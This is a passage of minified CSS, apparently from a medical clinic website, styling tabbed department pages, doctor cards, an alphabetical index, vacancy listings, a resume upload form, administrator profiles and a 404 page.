.contact-btn__map .btn-red span{margin-left:15px}}@media (max-width:1300px){.container-contacts .row.top .col-4{flex:0 0 50%;max-width:48%}}@media (max-width:1300px){.container-contacts .row.bottom>.col-4{flex:0 0 100%;max-width:100%}}@media (max-width:767px){.container-contacts .row.bottom{flex-direction:column}}.contacts-col__btn{flex:0 0 28%;max-width:28%}@keyframes move-tab{0%{transform:translateX(150%);background:#fafafa}to{transform:translateX(0);background:#fff}}@keyframes move-tab-vertical{0%{opacity:0;background:#fafafa}to{opacity:1;background:#fff}}.custom-tab{display:flex}@media (max-width:767px){.custom-tab{margin-bottom:26px}}.custom-tab__titles{width:214px}@media (max-width:1350px){.custom-tab__titles{width:180px}}@media (max-width:767px){.custom-tab__titles{display:none}}.custom-tab__contents{width:calc(100% - 262px);overflow-x:hidden}@media (max-width:1350px){.custom-tab__contents{width:calc(100% - 228px)}}@media (max-width:767px){.custom-tab__contents{width:100%}}.custom-tab__title{display:block;font-weight:700;font-family:Montserrat Bold;font-size:16px;line-height:20px;color:#666;background:#eee;padding:2.0639834881vh 15px 2.0639834881vh 24px;margin-bottom:1px;cursor:pointer;word-break:break-word}.custom-tab__title.green-title{background:#74c48c;color:#fff}@media (max-width:1350px){.custom-tab__title{font-size:14px;line-height:18px;padding:2.0639834881vh 5px 2.0639834881vh 20px}}.custom-tab__title.active{background:#b3d564;position:relative;color:#fff;padding-left:55px;padding-right:5px}@media (max-width:1350px){.custom-tab__title.active{padding-left:35px}}.custom-tab__title.active:after{content:"";position:absolute;width:20px;height:20px;left:20px;top:50%;transform:translateY(-50%);background:url(/img/icons/white-arrow.svg) 50% 50% no-repeat;background-size:cover}@media (max-width:1350px){.custom-tab__title.active:after{width:16px;height:16px;left:10px;display:block!important}}@media (max-width:767px){.custom-tab__title.active:after{display:block!important}}.custom-tab__title.active:before{content:"";position:absolute;top:50%;right:-19px;transform:translateY(-50%);width:30px;height:24px;background:url(/img/icons/caret-right-solid.png) 50% 50% no-repeat;background-size:cover}.custom-tab__title:hover{background:#b3d564;position:relative;color:#fff}.custom-tab__title:hover:before{content:"";position:absolute;top:50%;right:-19px;transform:translateY(-50%);width:30px;height:24px;background:url(/img/icons/caret-right-solid.png) 50% 50% no-repeat;background-size:cover}.custom-tab__content{display:none;font-size:16px;line-height:24px;color:#333;padding:2.0639834881vh 24px;background:#fff;min-height:50vh;max-height:60vh;overflow-y:auto}@media (max-width:1350px){.custom-tab__content{font-size:14px;line-height:20px}}@media (max-width:767px){.custom-tab__content{min-height:auto}}.custom-tab__content *{font-size:16px;line-height:20px}@media (max-width:1350px){.custom-tab__content *{font-size:14px;line-height:18px}}.custom-tab__content p{margin-bottom:15px}.custom-tab__content p:last-of-type{margin-bottom:0}.custom-tab__content a:not([class]){color:#74c48c;text-decoration:underline}.custom-tab__content a:not([class]):hover{text-decoration:none}.custom-tab__content strong{color:#74c48c}.custom-tab__content.active{display:block;animation:move-tab .5s ease-out}@media (max-width:767px){.custom-tab__content.active{animation:move-tab-vertical .5s ease-out}.custom-tab__content.active.is-not-show{display:none}}.custom-tab__content ul{margin:10px 0}.custom-tab__content ul li{padding-left:10px;margin-bottom:10px;position:relative}.custom-tab__content ul li:after{content:"";position:absolute;left:0;top:7px;width:4px;height:4px;border-radius:50%;background:#74c48c}.custom-tab__content blockquote{font-size:16px;line-height:24px;color:#333;margin:0;padding:60px 0;position:relative}.custom-tab__content blockquote:after{content:"";position:absolute;top:0;left:0;width:64px;height:43px;background:url(/img/icons/quotemarks-top.svg) 50% 50% no-repeat;background-size:cover}@media (max-width:767px){.custom-tab__content blockquote:after{left:50%;transform:translateX(-50%)}}.custom-tab__content blockquote:before{content:"";position:absolute;bottom:0;right:0;width:64px;height:43px;background:url(/img/icons/quotemarks-bottom.svg) 50% 50% no-repeat;background-size:cover}@media (max-width:767px){.custom-tab__content blockquote:before{right:50%;transform:translateX(50%)}}.custom-tab__content img{max-width:100%!important;height:auto!important}.custom-tab__accordeon-item{display:none;font-weight:700;font-family:Montserrat Bold;font-size:16px;line-height:20px;color:#666;background:#eee;padding:30px 16px;margin-bottom:1px;cursor:pointer;position:relative}@media (max-width:767px){.custom-tab__accordeon-item{padding-right:35px}}.custom-tab__accordeon-item:after{content:"";position:absolute;right:16px;top:50%;transform:translateY(-50%);width:12px;height:20px;background:url(/img/icons/tab-arrow.svg) 50% 50% no-repeat}@media (max-width:767px){.custom-tab__accordeon-item{display:block}}@media (max-width:767px){.custom-tab__accordeon-item.active{padding-left:40px}}.custom-tab__accordeon-item.active:after{transform:translateY(-50%) rotate(180deg)}@media (max-width:767px){.custom-tab__accordeon-item.active:before{content:"";position:absolute;width:16px;height:16px;left:16px;top:50%;transform:translateY(-50%);background:url(/img/icons/white-arrow.svg) 50% 50% no-repeat;background-size:cover}}.custom-tab__doctors{display:flex;align-items:flex-start;justify-content:flex-start;flex-wrap:wrap}@media (max-width:600px){.custom-tab__doctors{flex-direction:column;justify-content:center;align-items:center}}.custom-tab__doctors-item{width:30%;background:#fcfcfc;padding-bottom:15px;max-width:30%;margin-bottom:2vw}@media (max-width:1350px){.custom-tab__doctors-item{width:40%;max-width:40%}}@media (max-width:1000px){.custom-tab__doctors-item{width:45%;max-width:45%}}@media (max-width:600px){.custom-tab__doctors-item{width:100%;max-width:100%;margin-bottom:30px}}.custom-tab__doctors-item:not(:nth-of-type(3n+3)){margin-right:5%}@media (max-width:1350px){.custom-tab__doctors-item:not(:nth-of-type(3n+3)){margin-right:inherit}}@media (max-width:1350px){.custom-tab__doctors-item:not(:nth-of-type(2n+2)){margin-right:20%}}@media (max-width:1000px){.custom-tab__doctors-item:not(:nth-of-type(2n+2)){margin-right:10%}}@media (max-width:600px){.custom-tab__doctors-item:not(:nth-of-type(2n+2)){margin-right:0}}.custom-tab__doctors-item:hover{background:#fcfcfc;box-shadow:0 4px 30px rgba(51,51,51,.15)}.custom-tab__doctors-item-img{width:100%;max-width:100%;margin-bottom:16px;display:block}.custom-tab__doctors-item-name{font-weight:700;font-family:Montserrat Bold;font-size:16px;line-height:20px;color:#333;margin-bottom:10px;padding-left:8px;padding-right:8px;display:block}.custom-tab__doctors-item-name:hover{color:#74c48c}.custom-tab__doctors-item-specialties{padding-left:8px;padding-right:8px;position:relative}.custom-tab__doctors-item-specialties span{font-size:12px;line-height:16px}.custom-tab__doctors-item-specialties span:first-of-type{margin-left:10px}.custom-tab .green-point{width:4px;height:4px;background:#74c48c;display:block;position:absolute;left:9px;top:7px;border-radius:50%}.custom-tab__content-list{display:flex;align-items:stretch;justify-content:space-between;flex-wrap:wrap}.custom-tab__content-list-item{width:calc(50% - 40px);background:#efeeee;padding:12px 15px;font-size:16px;line-height:18px;color:#333;margin-bottom:16px;word-break:break-all}.custom-tab__content-list-item:hover{color:#519d73;font-weight:700;font-family:Montserrat Bold}.custom-tab.department-page .custom-tab__content{padding:3.0555555556vw;max-height:28vw}@media (max-width:767px){.custom-tab.department-page .custom-tab__content{max-height:50vh}}.custom-tab.department-page .custom-tab__contents{width:calc(100% - 214px)}@media (max-width:1350px){.custom-tab.department-page .custom-tab__contents{width:calc(100% - 180px)}}@media (max-width:767px){.custom-tab.department-page .custom-tab__contents{width:100%}}.custom-tab.department-page .custom-tab__top-block{display:flex;align-items:center;justify-content:space-between;margin-bottom:15px}@media (max-width:1350px){.custom-tab.department-page .custom-tab__top-block{flex-direction:column}}.custom-tab.department-page .custom-tab__top-block .btn{font-size:12px!important;line-height:15px;width:14.8611111111vw;justify-content:center;padding:0 .625vw;height:40px;width:214px;display:flex}.custom-tab.department-page .custom-tab__top-block-title{font-weight:700;font-family:Montserrat Bold;font-size:18px;line-height:24px}@media (max-width:1350px){.custom-tab.department-page .custom-tab__top-block-title{margin-bottom:10px}}@media (max-width:767px){.custom-tab.department-page .custom-tab__top-block-title{text-align:center}}.custom-tab .custom-tab__accordeon-item{background:#74c48c;color:#fff}.custom-tab .custom-tab__accordeon-item.active{background:#b3d564}@media (max-width:992px){.department .about-btn.mobile-hide{display:block!important}.department .about-btn.mobile-hide h1{font-size:18px;line-height:22px;margin-bottom:23px}}.alphabet{background:#fcfcfc;padding-top:30px;padding-bottom:75px}@media (max-width:767px){.alphabet{padding-top:0;padding-bottom:24px}}.alphabet__buttons{display:flex;align-items:center;justify-content:space-between;margin-bottom:48px}@media (max-width:767px){.alphabet__buttons{margin-bottom:24px}}.alphabet__button{width:calc(50% - 12px);height:56px;display:flex;align-items:center;justify-content:center;color:#999;font-weight:700;font-size:18px;line-height:22px;background:#eee;cursor:pointer;transition:all .3s ease;font-family:Montserrat Bold}.alphabet__button.white{background:#fff}.alphabet__button.active,.alphabet__button:hover{background:#b3d564;color:#fff}@media (max-width:1280px){.alphabet__button{font-size:12px;line-height:15px;height:40px}}.alphabet__all{display:flex;align-items:center;justify-content:center;margin-bottom:48px;flex-wrap:wrap}.alphabet__all a{padding:3px;margin:0 2px;font-size:24px;line-height:29px;text-align:center;text-transform:uppercase;color:#999}.alphabet__all a.active{color:#519d73;font-weight:700;font-family:Montserrat Bold}.alphabet__all a.active.chosen{background:#b3d564;border-radius:50%;width:20px;height:20px;display:flex;align-items:center;justify-content:center;color:#fff}@media (max-width:1280px){.alphabet__all a{font-size:18px;line-height:22px}}.alphabet__title{font-weight:700;font-size:24px;line-height:48px;border-bottom:1px solid #eee;margin:15px 0;text-transform:uppercase;color:#519d73;font-family:Montserrat Bold}.alphabet__result{font-size:24px;line-height:48px;margin:30px 0;display:block;position:relative;transition:padding-left .4s ease-out;padding-right:30px}.alphabet__result:after{content:"";position:absolute;left:-5px;top:50%;width:34px;height:30px;transform:translateY(-50%);background:url(/img/icons/leaf-hover.svg) 50% 50% no-repeat;transition:opacity .1s ease-out;opacity:0}.alphabet__result:hover{color:#74c48c}@media (min-width:768px){.alphabet__result:hover{color:#b3d564;text-decoration:underline;padding-left:30px;padding-right:5px;transition:padding-left .3s ease-out}.alphabet__result:hover:after{opacity:1;transition-delay:.3s;transition:opacity .4s ease-out}}.alphabet__result.active{color:#519d73;font-weight:700;text-decoration:underline;font-family:Montserrat Bold}@media (max-width:1280px){.alphabet__result{font-size:18px;line-height:24px}}.alphabet__show-more{display:flex;align-items:center;font-weight:400;font-size:12px;line-height:15px;color:#666;position:relative;justify-content:center}@media (max-width:767px){.alphabet__show-more{display:none}}@media (max-width:992px) and (orientation:landscape){.alphabet__show-more{display:none}}.alphabet__show-more-line{position:absolute;left:0;width:100%;top:50%;transform:translateY(-50%);height:1px;background:#e2e2e2}.alphabet__show-more-btn{padding:5px;background:#fcfcfc;cursor:pointer;position:relative}.alphabet__show-more-btn.hide{display:none}.alphabet__show-more-btn img{position:absolute;bottom:-10px;left:50%;transform:translateX(-50%)}@media (max-width:767px){.alphabet__block:not(.is-shown){display:none}}.alphabet__show-more.hide .alphabet__show-more-btn img{transform:translateX(-50%) rotate(180deg)}.alphabet__show-more.hide .alphabet__show-more-btn.hide{display:block}.alphabet__show-more.hide .alphabet__show-more-btn.show{display:none}.prices{display:flex;align-items:center;justify-content:space-between;background:#fafafa url(/img/prices.svg) 100% 50% no-repeat}@media (max-width:992px){.prices{flex-direction:column;background-size:cover}}.prices__title{font-weight:700;font-size:24px;line-height:30px;position:relative;font-family:Montserrat Bold}@media (max-width:767px){.prices__title{margin-bottom:16px}}.prices__title img{position:absolute;left:0;top:50%;transform:translate(-100%,-50%)}@media (max-width:620px){.prices__title img{display:none}}@media (max-width:1280px){.prices__title{font-size:18px;line-height:24px}}.prices .btn{margin:0!important;width:17.145833vw;padding:0;height:56px;font-size:18px;margin-left:10px}@media (max-width:1280px){.prices .btn{font-size:12px;width:214px;height:40px;line-height:15px}}@media (max-width:992px){.prices .btn{margin-top:15px!important}}.prices .btn:first-of-type{margin-left:0}@media (max-width:992px){.prices .btn:first-of-type{margin-top:0!important}}@media (max-width:767px){.prices .btn{width:100%;max-width:100%}}.prices .btn--grow{margin-right:1.8vw!important}@media (max-width:992px){.prices .btn--grow{margin-right:0!important}}.prices .btn--grow:last-child{margin-right:0!important}.section{padding:2.7777777778vw 3rem 2.7083333333vw}.section.why-block{background:#fcfcfc;display:flex}@media (max-width:1280px){.section{padding:1rem 1rem 1rem 3rem}}@media (max-width:767px){.section{padding:24px 20px}}@media (max-width:620px){.why-block{flex-direction:column}}.why-block__images>div:not(.modal-mask){width:100%}.why-block__images .owl-carousel{height:27.7777777778vw}@media (max-width:620px){.why-block__images .owl-carousel{height:290px}}.why-block__images .owl-carousel .owl-item{height:100%;display:flex;align-items:center;justify-content:center;margin:0}.why-block__images .owl-carousel .owl-item img:not(.image-in-popup){width:auto;max-height:100%;max-width:100%}.why-block__images .owl-stage{height:27.7777777778vw}@media (max-width:620px){.why-block__images .owl-stage{height:290px}}.why-block__right{width:calc(100% - 365px);height:27.7777777778vw;padding-bottom:45px;position:relative}@media (max-width:620px){.why-block__right{width:100%;height:290px}}.why-block__left{width:340px;margin-right:25px;display:flex;align-items:flex-start;justify-content:center;flex-direction:column}@media (max-width:620px){.why-block__left{width:100%;margin-right:0;margin-bottom:25px}}.why-block__title{font-weight:700;font-family:Montserrat Bold;font-size:24px;line-height:29px;margin-bottom:24px;position:relative}.why-block__title img{position:absolute;left:0;top:50%;transform:translate(-100%,-50%)}@media (max-width:620px){.why-block__title img{display:none}}.why-block__description{font-weight:400;font-size:16px;line-height:24px}.why-block__description a,.why-block__description strong{color:#74c48c}.why-block__description a{text-decoration:underline}.why-block__description a:hover{text-decoration:none}.why-block__description ul{margin:10px 0}.why-block__description ul li{margin-top:20px}.why-block__description ul li:before{content:"\2022";padding-right:10px;float:left;color:#74c48c;font-weight:700;font-family:Montserrat SemiBold}.why-block__description ul ul{padding-left:24px}.why-block .custom-nav{position:absolute;bottom:0;display:flex;align-items:center;margin:0}.why-block .custom-nav__next,.why-block .custom-nav__prev{font-size:0}.why-block .modal-container .owl-carousel,.why-block .modal-container .owl-stage{height:auto}.photos-img-description{margin-top:20px}.hero{flex-grow:1;padding:30px 111px;box-sizing:border-box;display:flex;align-items:center;justify-content:flex-start;background-repeat:no-repeat;background-size:cover;background-position:50%}@media (max-width:1199px){.hero{padding:20px 60px}}@media (max-width:767px){.hero{width:100%;padding:24px 20px;background-image:none!important}}@media (max-width:992px) and (orientation:landscape){.hero{width:100%;padding:24px 20px;background-image:none!important}}.hero__content{width:100%;padding:32px;box-sizing:border-box;max-width:44vw;background:linear-gradient(0deg,rgba(25,56,29,.5),rgba(25,56,29,.5))}@media (max-width:767px){.hero__content{background:0 0;max-width:none;padding:0}}@media (max-width:992px) and (orientation:landscape){.hero__content{background:0 0;max-width:none;padding:0}}.hero__content .btn{margin-top:32px;max-width:240px;margin-left:0}@media (max-width:767px){.hero__content .btn{margin-top:16px;max-width:100%;width:100%}}.hero__head{position:relative;margin-bottom:20px;padding-bottom:16px;box-sizing:border-box}@media (max-width:767px){.hero__head{margin-bottom:16px;padding:0}}.hero__head:after{content:"";position:absolute;bottom:0;left:0;width:214px;height:4px;background:#b3d564}@media (max-width:767px){.hero__head:after{display:none}}.hero__title{color:#fff;text-shadow:0 4px 4px rgba(25,56,29,.3)}@media (max-width:767px){.hero__title{color:#333;text-shadow:none}}@media (max-width:992px) and (orientation:landscape){.hero__title{color:#333;text-shadow:none}}.hero__text{font-size:18px;line-height:1.6em;color:#fff;font-weight:400;text-shadow:0 4px 4px rgba(25,56,29,.3)}.hero__text--accent{font-weight:700;font-family:Montserrat SemiBold}@media (max-width:767px){.hero__text--accent{color:#74c48c}}.hero__text *{font-size:18px;line-height:1.6em}@media (max-width:767px){.hero__text{color:#333;text-shadow:none}.hero__text,.hero__text *{font-size:14px}.hero__text strong{color:#74c48c}}@media (max-width:992px) and (orientation:landscape){.hero__text{color:#333;text-shadow:none}.hero__text,.hero__text *{font-size:14px}.hero__text strong{color:#74c48c}}@media (max-width:767px){.hero-row{flex-wrap:wrap}}@media (max-width:992px) and (orientation:landscape){.hero-row{flex-wrap:wrap}}.specialists{position:relative;padding:56px 137px 56px 143px;background:#fcfcfc;box-sizing:border-box}@media (max-width:1199px){.specialists{padding:56px 60px}}@media (max-width:767px){.specialists{padding:24px 20px}}.specialists .background{position:absolute;left:114px;top:24px}@media (max-width:1199px){.specialists .background{left:40px}}.specialists__title{margin-bottom:48px;font-weight:700;font-family:Montserrat SemiBold}@media (max-width:767px){.specialists__title{margin-bottom:24px}}.specialists__head{margin-bottom:48px}@media (max-width:767px){.specialists__head{margin-bottom:24px}}.specialists__select-wrap{max-width:calc(50% - 12px);width:452px}@media (max-width:767px){.specialists__select-wrap{max-width:452px;width:100%}}.specialists__wrap{margin:-12px;flex-wrap:wrap}@media (max-width:767px){.specialists__wrap{margin:-8px 0}}.specialists__item{padding:12px;width:50%;box-sizing:border-box;display:flex}@media (max-width:767px){.specialists__item{width:100%;padding:8px 0}}.specialists__more-wrap{padding-top:40px;box-sizing:border-box;display:flex;justify-content:center}@media (max-width:767px){.specialists__more-wrap{padding-top:24px}}.specialists__more-wrap .btn{padding:0 34px}@media (max-width:767px){.specialists__more-wrap .btn{width:100%;justify-content:center}}.content-padding-top{padding-top:80px}@media (max-width:992px){.content-padding-top{padding-top:0}}.js-load-more-count{padding-left:5px;padding-right:5px}.vacancy{width:100%;padding:20px;box-sizing:border-box;display:flex;flex-direction:column;background:#eee;transition:all .4s ease-in-out}@media (max-width:767px){.vacancy{min-height:238px}}.vacancy:hover{box-shadow:0 4px 30px rgba(0,0,0,.15);background:#fff}.vacancy__head{margin-bottom:8px}@media (max-width:767px){.vacancy__head{margin-bottom:16px;flex-direction:column}}.vacancy__title{max-width:250px;margin-bottom:8px;margin-right:10px;font-size:16px;font-weight:700;font-family:Montserrat SemiBold;color:#333}@media (max-width:767px){.vacancy__title{margin-right:0;margin-bottom:8px}}.vacancy__date-wrap{align-items:center}.vacancy__icon-head{margin-right:7px;max-width:13px}.vacancy__list{margin-bottom:16px}@media (max-width:767px){.vacancy__list{margin-bottom:21px}}.vacancy__date{font-size:12px;font-weight:400;color:#74c48c}.vacancy__item{display:block;font-size:14px;line-height:1.6em;font-weight:400;color:#333}.vacancy__bottom{margin-top:auto}@media (max-width:767px){.vacancy__btn-wrap{text-align:center}}.vacancy__btn-wrap .btn{display:inline-flex;padding:0 34px;font-size:12px;line-height:12px}@media (max-width:767px){.vacancy__btn-wrap .btn{width:100%;box-sizing:border-box;justify-content:center}}.custom-select{position:relative;width:100%;height:40px;line-height:31px;background:#eee;transition:all .3s;display:flex;align-items:center}@media (max-width:767px){.custom-select{line-height:27px}}.custom-select--open{box-shadow:0 4px 30px rgba(0,0,0,.15)}@media (max-width:767px){.custom-select--open{box-shadow:none}}.custom-select--open .custom-select__current-wrap{background:#fff}.custom-select--open .custom-select__current-wrap:after{transform:translateY(-30%) rotate(225deg)}@media (max-width:767px){.custom-select--open .custom-select__current-wrap:after{border-color:#74c48c}}.custom-select--open .custom-select__list-wrap{max-height:348px;opacity:1;visibility:visible;box-shadow:0 16px 30px 0 rgba(0,0,0,.15)}@media (max-width:767px){.custom-select--open .custom-select__list-wrap{box-shadow:none;max-height:288px}}.custom-select__current-wrap{position:relative;padding:0 24px;box-sizing:border-box;cursor:pointer;transition:all .3s;max-width:100%;display:flex;align-items:center;width:100%}@media (max-width:767px){.custom-select__current-wrap{padding:0 20px}}.custom-select__current-wrap:after{content:"";position:absolute;right:11px;top:48%;border:solid #8a9199;border-width:0 1px 1px 0;display:inline-block;padding:5px;transform:translateY(-50%) rotate(45deg);transition:all .3s}.custom-select__current-value{font-size:18px;font-weight:400;color:#666;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:inline-block}@media (max-width:767px){.custom-select__current-value{font-size:14px}}.custom-select__list-wrap{position:absolute;top:calc(100% - 3px);left:0;z-index:4;padding:24px 24px 24px 0;width:100%;max-height:0;visibility:hidden;opacity:0;box-sizing:border-box;background:#fafafa;transition:all .3s}@media (max-width:767px){.custom-select__list-wrap{padding:16px 20px 16px 0;top:calc(100% - 6px)}}.custom-select__list{width:100%;max-height:300px;overflow-y:auto;scrollbar-width:6px}@media (max-width:767px){.custom-select__list{max-height:256px;scrollbar-width:4px}}.custom-select__item{display:block;margin-bottom:20px;font-size:18px;font-weight:400;color:#333;line-height:1.3em;padding:0 24px;cursor:pointer;box-sizing:border-box;transition:all .3s}@media (max-width:767px){.custom-select__item{font-size:14px;margin-bottom:16px;padding:0 20px}}.custom-select__item:last-child{margin-bottom:0}.custom-select__item--active,.custom-select__item:hover{font-weight:700;font-family:Montserrat SemiBold;color:#74c48c}.resume{padding:40px 138px 40px 116px;box-sizing:border-box;overflow:hidden}.resume--full-page{padding:56px}.resume--full-page .resume__wrap{justify-content:center}.resume--full-page .resume__item--form{max-width:928px}.resume--full-page .resume__form{padding-left:119px;padding-right:119px}@media (max-width:1350px){.resume--full-page .resume__form{padding-left:70px;padding-right:70px}}@media (max-width:767px){.resume--full-page .resume__form{padding-left:20px;padding-right:20px}}.resume--full-page .resume__form-title{margin-top:53px}@media (max-width:767px){.resume--full-page .resume__form-title{margin-top:26px}}.resume--full-page .input-file{margin-bottom:60px}@media (max-width:767px){.resume--full-page .input-file{margin-bottom:41px}}@media (max-width:1199px){.resume{padding:40px 60px}}@media (max-width:767px){.resume{padding:0}}.resume__wrap{justify-content:space-between;align-items:center}@media (max-width:767px){.resume__wrap{flex-direction:column}}.resume__title{margin-bottom:15px;font-size:32px;color:#333;font-weight:700;font-family:Montserrat SemiBold}@media (max-width:1199px){.resume__title{font-size:26px}}@media (max-width:767px){.resume__title{margin-bottom:10px;font-size:24px}}.resume__text{font-size:24px;margin-bottom:15px;color:#333}@media (max-width:1199px){.resume__text{font-size:18px}}@media (max-width:767px){.resume__text{margin-bottom:10px;font-size:16px}}.resume__text:last-child{margin-bottom:0}.resume__item{position:relative;width:100%;max-width:452px;padding-right:10px;box-sizing:border-box}@media (max-width:767px){.resume__item{max-width:none;padding:0}}@media (min-width:1440px){.resume__item--text{max-width:calc(100% - 550px)}}@media (max-width:767px){.resume__item--text{padding:24px 20px 20px}}.resume__item--form{max-width:500px;padding:0}@media (max-width:767px){.resume__item{max-width:none}}.resume__symbol{position:absolute;top:50%;right:0;z-index:-1;font-weight:700;font-family:Montserrat SemiBold;font-size:693.182px;transform:translateY(-50%);color:#fafafa}@media (max-width:1199px){.resume__symbol{font-size:400px}}@media (max-width:767px){.resume__symbol{display:none}}.resume__form{width:100%;box-sizing:border-box}@media (max-width:767px){.resume__form{padding:0 20px 24px}}.resume__form .form-field{line-height:.7em}.resume__form .btn{margin-top:48px}@media (max-width:767px){.resume__form .btn{margin-top:20px}}.resume__form .input-checkbox,.resume__form .input-email,.resume__form .input-name,.resume__form .input-post,.resume__form .input-tel{font-size:18px;margin-bottom:35px;box-sizing:border-box}@media (max-width:991px){.resume__form .input-checkbox,.resume__form .input-email,.resume__form .input-name,.resume__form .input-post,.resume__form .input-tel{margin-bottom:20px;font-size:16px}}@media (max-width:767px){.resume__form .input-checkbox,.resume__form .input-email,.resume__form .input-name,.resume__form .input-post,.resume__form .input-tel{font-size:14px}}.resume__form .input-checkbox{line-height:1.4em}.resume__form input[type=file]{position:absolute;top:-10000px;left:-10000px;z-index:-1;width:1px;height:1px;opacity:0;visibility:hidden}.resume__form-title{margin-bottom:45px;font-weight:700;font-family:Montserrat SemiBold;color:#666;margin-top:45px}@media (max-width:1199px){.resume__form-title{margin:20px 0}}@media (max-width:767px){.resume__form-title{margin-top:26px;margin-bottom:5px}}.admins__head{padding:56px 143px;position:relative;background:#fcfcfc;box-sizing:border-box}@media (max-width:1199px){.admins__head{padding:50px 60px}}@media (max-width:767px){.admins__head{padding:24px 20px}}.admins__head .background{position:absolute;z-index:1;top:28px;left:108px}@media (max-width:1199px){.admins__head .background{left:40px;top:20px}}.admins__subtext,.admins__title{position:relative;z-index:4;color:#333}.admins__title{margin-bottom:24px}@media (max-width:767px){.admins__title{margin-bottom:16px;font-size:18px}}@media (max-width:767px){.admins__subtext{font-size:14px}}.admins__item:nth-child(2n) .admin{flex-direction:row-reverse;background:#fcfcfc}@media (max-width:767px){.admins__item:nth-child(2n) .admin{flex-direction:column}}.admins__item:nth-child(2n) .admin__img-wrap{margin-right:0;margin-left:21px}@media (max-width:767px){.admins__item:nth-child(2n) .admin__img-wrap{margin-left:0}}.admins__item:nth-child(2n) .admin__more-info-btn{background:#fcfcfc!important}.admin{display:flex;align-items:center;width:100%;padding:40px 136px 40px 142px;box-sizing:border-box}@media (max-width:1199px){.admin{padding:50px 60px}}@media (max-width:767px){.admin{padding:24px 20px;flex-direction:column}}.admin__img-wrap{max-width:218px;width:100%;margin-right:21px;flex-shrink:0}@media (max-width:767px){.admin__img-wrap{margin-right:0;max-width:none;margin-bottom:16px}}.admin__img{display:block;width:100%;max-width:100%;height:auto}@media (max-width:767px){.admin__img{max-width:100%}}.admin__text-info{flex-grow:1;overflow-y:auto;padding-right:26px;box-sizing:border-box;max-height:214px}.admin__text-info p:first-of-type{margin-bottom:8px;line-height:24px}@media (max-width:767px){.admin__text-info{padding:0;max-height:100%}}.admin__name{margin-bottom:8px;color:#333;font-weight:700;font-family:Montserrat SemiBold;font-size:18px}@media (max-width:767px){.admin__name{font-size:16px}}.admin__more-info-btn{font-size:14px;line-height:20px;font-weight:300;color:#74c48c;position:absolute;left:0;top:235px;width:100%;background:#fff;display:none;text-decoration:underline}@media (max-width:767px){.admin__more-info-btn{display:block;top:95px;line-height:24px}}.admin__info-list{margin-bottom:16px}@media (max-width:767px){.admin__info-list{margin-bottom:8px}}.admin__info-item{line-height:1.3em;font-size:16px;color:#333}@media (max-width:767px){.admin__info-item{font-size:14px;margin-bottom:4px}.admin__info-item:last-child{margin-bottom:0}}.admin__text-wrap{position:relative}@media (max-width:767px){.admin__text-wrap{max-height:125px;overflow-y:hidden;overflow:hidden}}.admin__text{color:#333;line-height:1.5em}@media (max-width:767px){.admin__text{font-size:14px;line-height:1.5em}}.admin__more{display:none}@media (max-width:767px){.admin__more{text-decoration:underline;font-size:14px;margin-top:4px;display:inline-block;color:#74c48c}}.admin__position,.admin__position p{margin-bottom:8px}.admin__position p:last-of-type{margin-bottom:0}.vacancy-section{position:relative;padding:56px 143px 56px 137px;box-sizing:border-box;background:#fafafa}@media (max-width:1199px){.vacancy-section{padding:56px 60px}}@media (max-width:767px){.vacancy-section{padding:24px 20px}}.vacancy-section .background{position:absolute;top:28px;left:108px}@media (max-width:1199px){.vacancy-section .background{left:40px;top:30px}}.vacancy-section__title{margin-bottom:16px;position:relative;z-index:4}@media (max-width:767px){.vacancy-section__title{font-size:18px;max-width:278px}}.vacancy-section__date-wrap{position:relative;z-index:4;align-items:center;justify-content:flex-start;margin-bottom:48px}@media (max-width:767px){.vacancy-section__date-wrap{margin-bottom:24px}}.vacancy-section__icon{max-width:13px;margin-right:7px}.vacancy-section__date{font-size:12px;font-weight:400;color:#519d73}.vacancy-section__content{padding:0}.vacancy-section__content ul{margin:24px 0}.vacancy-section__content ul ul{padding-left:24px}.vacancy-section__content .description a:not([class]){color:#74c48c;text-decoration:underline}.vacancy-section__content .description a:not([class]):hover{text-decoration:none}.features{position:relative;box-sizing:border-box;background:#fcfcfc;padding:85px 137px 56px 143px}@media (max-width:1199px){.features{padding:60px}}@media (max-width:767px){.features{padding:24px 20px}}.features .owl-carousel .owl-item{margin:0}.features .custom-nav{margin:0;line-height:0}.features .custom-nav__next,.features .custom-nav__prev{padding:0;display:flex;justify-content:center;align-items:center}.features .background{position:absolute;top:56px;left:108px}@media (max-width:1199px){.features .background{left:40px;top:30px}}.features__head{position:relative;z-index:5;margin-bottom:48px}@media (max-width:767px){.features__head{margin-bottom:24px}}.features__title{font-weight:700;font-family:Montserrat SemiBold}@media (max-width:767px){.features__title{font-size:16px}}.features__wrap{margin:0 -22px}@media (max-width:767px){.features__wrap{display:none}}.features__item{padding:0 22px;display:flex;width:33.33333%;box-sizing:border-box}.features__text{line-height:1.3em;color:#333}@media (max-width:767px){.features__text{font-size:14px}}.features__icon{max-width:80px;margin-bottom:30px}@media (max-width:767px){.features__icon{margin-bottom:16px}}.features__slides-wrap{margin-bottom:16px}.features__item-img{align-items:center}.features__item-img img{margin-bottom:0}.features__item-text{margin-top:24px}.features .fw-start{justify-content:flex-start}@media (min-width:768px){#features-slider{display:none}}.main-404{background:#fafafa}@media (max-width:767px){.main-404{display:flex;align-items:center}}.page404{background:#fafafa;display:flex;padding-top:80px;align-items:center;min-height:calc(100vh - 136px)}@media (max-width:992px){.page404{padding-top:40px;min-height:calc(100vh - 140px)}}@media (max-width:767px){.page404{padding-left:20px;padding-right:20px;padding-top:40px;min-height:calc(100vh - 280px)}}.page404__content{width:100%;display:inline-flex;flex-direction:column;align-items:center;justify-content:flex-start}.page404__content .btn{padding:0 60px}@media (max-width:767px){.page404__content .btn{padding:0 30px;width:100%;max-width:100%;text-align:center;justify-content:center;box-sizing:border-box}}.page404__img-wrap{width:100%;max-width:690px;margin-bottom:88px}@media (max-width:1199px){.page404__img-wrap{max-width:400px}}@media (max-width:767px){.page404__img-wrap{max-width:100%;margin-bottom:56px}}.page404__img{max-width:100%;display:block;height:auto}.page404__text{margin-bottom:24px;font-size:18px}@media (max-width:767px){.page404__text{margin-bottom:16px;font-size:16px}}.head-lines{display:inline-flex;width:100%;justify-content:space-between;align-items:center}.head-lines:after,.head-lines:before{content:"";display:block;height:1px;width:100%;background:#e2e2e2}.head-lines:before{margin-right:20px}.head-lines:after{margin-left:20px}.head-lines__text{flex-shrink:0;margin:12px auto 0;border:0;background:none;display:block;font-size:12px;color:#666;transition:all .3s}.head-lines__text:focus{outline:none}.head-lines__text:hover .arrow-down{transform:translateY(3px)}.head-lines__text--active 